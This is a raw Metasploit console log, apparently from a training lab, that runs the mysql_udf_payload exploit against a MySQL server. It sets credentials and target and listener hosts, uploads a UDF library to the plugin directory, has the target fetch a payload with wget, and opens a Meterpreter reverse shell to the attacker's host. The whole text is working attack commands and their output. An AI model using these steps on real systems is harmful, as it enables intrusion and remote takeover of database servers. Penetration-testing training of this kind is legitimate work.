 msf6 exploit(multi/mysql/mysql_udf_payload) > set FORCE_UDF_UPLOAD true
FORCE_UDF_UPLOAD => true
msf6 exploit(multi/mysql/mysql_udf_payload) > set PASSWORD fArFLP29UySm4bZj
PASSWORD => fArFLP29UySm4bZj
msf6 exploit(multi/mysql/mysql_udf_payload) > set RHOSTS server2.ine.local
RHOSTS => server2.ine.local
msf6 exploit(multi/mysql/mysql_udf_payload) > set TARGET 1
TARGET => 1
msf6 exploit(multi/mysql/mysql_udf_payload) > set LHOST 192.73.96.2
LHOST => 192.73.96.2
msf6 exploit(multi/mysql/mysql_udf_payload) > exploit
[*] Started reverse TCP handler on 192.73.96.2:4444
[*] 192.73.96.4:3306 - Checking target architecture...
[*] 192.73.96.4:3306 - Checking for sys_exec()...
[*] 192.73.96.4:3306 - Checking target architecture...
[*] 192.73.96.4:3306 - Checking for MySQL plugin directory...
[*] 192.73.96.4:3306 - Target arch (linux64) and target path both okay.
[*] 192.73.96.4:3306 - Uploading lib_mysqludf_sys_64.so library to /usr/lib/mysql/plugin/ebwTazNJ.so...
[*] 192.73.96.4:3306 - Checking for sys_exec()...
[*] 192.73.96.4:3306 - Using URL: http://0.0.0.0:8080/weNhKYzd7xEdH4s
[*] 192.73.96.4:3306 - Local IP: http://10.1.1.5:8080/weNhKYzd7xEdH4s
[*] 192.73.96.4:3306 - Client 192.73.96.4 (Wget/1.15 (linux-gnu)) requested /weNhKYzd7xEdH4s
[*] 192.73.96.4:3306 - Sending payload to 192.73.96.4 (Wget/1.15 (linux-gnu))
[*] Sending stage (976712 bytes) to 192.73.96.4
[*] Meterpreter session 2 opened (192.73.96.2:4444 -> 192.73.96.4:34750) at 2021-11-17 16:39:34 +0530
[-] 192.73.96.4:3306 - Exploit failed: EOFError EOFError
[*] 192.73.96.4:3306 - Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/mysql/mysql_udf_payload) >